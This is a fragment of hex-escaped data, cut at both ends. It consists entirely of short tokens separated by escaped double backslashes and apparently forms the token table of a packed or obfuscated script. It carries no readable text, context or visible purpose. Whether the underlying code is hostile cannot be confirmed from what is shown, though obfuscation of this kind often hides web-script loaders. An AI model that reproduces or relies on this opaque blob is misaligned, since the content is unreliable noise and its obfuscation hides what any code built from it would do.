61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6